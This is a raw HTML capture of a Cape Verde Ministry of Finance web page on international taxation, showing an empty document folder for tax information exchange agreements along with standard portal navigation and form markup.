Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" > <div class="entry"> Tributação Internacional </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Acordos para Troca de Informações em Matéria Fiscal </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Tributação Internacional</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="741844" data-analytics-asset-title="Tributação Internacional" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Tributação Internacional</span> </div> <h6 style="color: #868686">Documentos publicados para a Tributação Internacional</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="iqby"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  disabled="disabled" class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" disabled ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741866">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741866">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced order-arrow-up-active btn-unstyled" aria-label="order-arrow" disabled="disabled" title="Pedido" type="null"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></button></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741866&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId=741866&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" disabled class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" disabled="disabled" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId" type="hidden" value="741866"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId" type="hidden" value="741866"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId" type="hidden" value="54571"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId" type="hidden" value="54571"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" disabled="disabled" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741866?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Acordos para Troca de Informações em Matéria Fiscal</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 0 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Acordos para Troca de Informações em Matéria Fiscal </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_formDate"     type="hidden" value="1769145308407"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741866"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId"     type="hidden" value="54571"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesContainer"> <div class="main-content-body" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesEmptyResultsMessage"> <div class="sheet taglib-empty-result-message"> <div class="taglib-empty-result-message-header"></div> <div class="sheet-text text-center"> Não existem documentos ou ficheiros de media nesta pasta. </div> </div> </div> <div class="hide lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesSearchContainer"> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=%7BfolderId%7D&amp;p_auth=JNOwt4pU" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=%7BfolderId%7D&amp;p_auth=JNOwt4pU" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=%7BfolderId%7D&amp;p_auth=JNOwt4pU" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=741788&amp;redirect=%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769145308457"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path 